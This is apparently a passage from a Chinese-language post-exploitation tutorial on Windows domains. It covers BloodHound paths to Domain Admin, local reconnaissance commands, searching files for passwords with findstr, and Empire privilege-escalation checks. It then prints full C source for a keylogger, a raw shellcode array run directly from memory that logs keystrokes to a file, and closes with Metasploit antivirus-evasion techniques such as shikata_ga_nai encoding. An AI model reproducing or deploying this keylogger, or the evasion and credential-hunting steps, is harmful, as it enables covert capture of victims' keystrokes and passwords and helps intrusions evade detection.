
使用 Neo4j 的一个巨大好处是,它允许通过自己本身的叫 Cypher 的语言进行原始查询。有关自定义查询的 Cypher 的深入研究:
https://blog.cptjesus.com/posts/introtocypher
https://porterhau5.com/blog/extending-bloodhound-track-and-visualize-your-compro
mise/
可以向 Bloodhound 添加一些自定义查询。在Bloodhound 的“查询”选项卡上,滚动到底部,单击“自定义查询”旁边的“编辑”按钮。用以下内容替换所有文本:
https://github.com/porterhau5/BloodHound-Owned/blob/master/customqueries.json
保存之后,应该创建更多的查询。现在可以单击查找结果“查找从所属节点到域管理员的最短路径”。
https://github.com/porterhau5/bloodhound-owned
https://wald0.com/?p=112
https://posts.specterops.io/introducing-the-adversary-resilience-methodology-part-two-279a1ed7863d
https://www.blackhat.com/docs/us-17/wednesday/us-17-Robbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors-wp.pdf
到目前为止,在没有扫描的情况下,已经能够获得关于该组织的大量信息。这都是作为本地 AD 用户(域用户)的权限能做到的的,而且在大多数情况下,没有任何网络流量看起来太可疑。而且做这些操作无需成为本地管理员或对本地系统拥有任何管理权限
系统补丁信息:
systeminfo命令:

wmic qfe get hotfixid:

搜索文件中密码信息:
findstr /si pass *.txt或*.xml或*.ini:

命令检索工具:
各种敏感命令检索工具RTFM.py:
在一个名为 RTFM.py的工具中轻松搜索到这些命令
https://github.com/leostat/rtfm
pip install terminaltables



连接建立信息:
netstat命令:

进程服务信息:
SC命令:

tasklist -v:

查询wmi信息:
powershell:get-wmiobject -class win32_operatingsystem | select -property * > c:\os.txt:

Empire:
privesc/powerup/allchecks:

键盘记录器:
#include <stdio.h>
#include <string.h>
unsigned char sc[] = “\xfc\x31\xd2\xb2\x30\x64\xff\x32\x5a\x8b\x52\x0c\x8b\x52\x14\x8b”
”\x72\x28\x31\xc0\x89\xc1\xb1\x03\xac\xc1\xc0\x08\xac\xe2\xf9\xac”
”\x3d\x4e\x52\x45\x4b\x74\x05\x3d\x6e\x72\x65\x6b\x8b\x5a\x10\x8b”
”\x12\x75\xdc\x8b\x53\x3c\x01\xda\xff\x72\x34\x8b\x52\x78\x01\xda”
”\x8b\x72\x20\x01\xde\x31\xc9\x41\xad\x01\xd8\x81\x38\x47\x65\x74”
”\x50\x75\xf4\x81\x78\x04\x72\x6f\x63\x41\x75\xeb\x81\x78\x08\x64”
”\x64\x72\x65\x75\xe2\x49\x8b\x72\x24\x01\xde\x66\x8b\x0c\x4e\x8b”
”\x72\x1c\x01\xde\x8b\x14\x8e\x01\xda\x89\xd7\x52\x31\xc0\x50\x68”
”\x64\x6c\x65\x41\x68\x65\x48\x61\x6e\x68\x6f\x64\x75\x6c\x68\x47”
”\x65\x74\x4d\x54\x53\xff\xd7\x8d\x64\x24\x14\x50\x68\x4c\x4c\x01”
”\x88\xfe\x4c\x24\x02\x68\x33\x32\x2e\x44\x68\x55\x53\x45\x52\x54”
”\xff\xd0\x31\xd2\x39\xd0\x75\x38\x8d\x64\x24\x0c\x52\x68\x61\x72”
”\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f\x61\x64\x54\x53\xff\xd7”
”\x8d\x64\x24\x10\x50\x68\x4c\x4c\x01\x77\xfe\x4c\x24\x02\x68\x33”
”\x32\x2e\x44\x68\x55\x53\x45\x52\x54\xff\xd0\x8d\x64\x24\x0c\x50”
”\x89\xc2\x68\x61\x74\x65\x01\xfe\x4c\x24\x03\x68\x65\x79\x53\x74”
”\x68\x47\x65\x74\x4b\x54\x52\xff\xd7\x8d\x64\x24\x0c\x50\x68\x65”
”\x01\x01\x55\xfe\x4c\x24\x01\x68\x65\x46\x69\x6c\x68\x57\x72\x69”
”\x74\x54\x53\xff\xd7\x8d\x64\x24\x0c\x50\x68\x6c\x65\x41\x01\xfe”
”\x4c\x24\x03\x68\x74\x65\x46\x69\x68\x43\x72\x65\x61\x54\x53\xff”
”\xd7\x8d\x64\x24\x0c\x50\x68\x62\x69\x6e\x01\xfe\x4c\x24\x03\x68”
”\x6c\x6f\x67\x2e\x31\xc9\x51\x51\x80\x04\x24\x80\x6a\x04\x51\x6a”
”\x02\x51\x80\x04\x24\x04\x8d\x4c\x24\x18\x51\xff\xd0\x8d\x64\x24”
”\x08\x50\x31\xc9\x31\xf6\xb1\xff\x89\xf0\x38\xc8\x72\x02\x31\xf6”
”\x46\x56\xff\x54\x24\x10\x89\xf2\x31\xc9\xb1\x80\x21\xc8\x31\xc9”
”\x39\xc8\x74\xe2\x52\x51\x8d\x0c\x24\x51\x6a\x01\x8d\x4c\x24\x0c”
”\x51\xff\x74\x24\x14\xff\x54\x24\x20\x8d\x64\x24\x04\xeb\xc3”;
int main(int argc, char *argv[]) {
//printf(“Shellcode length: %d\n”, (int)strlen(sc));
(*(void(*)(void))\&sc)();
return 0;
}



https://docs.microsoft.com/zh-CN/windows/win32/inputdev/virtual-key-codes

#4).免杀:
msf自免杀
1.msf自编码处理:

top 2:
cmd/powershell_base64
x86/shikata_ga_nai

2.msf自捆绑免杀:

3.msf自捆绑+编码:
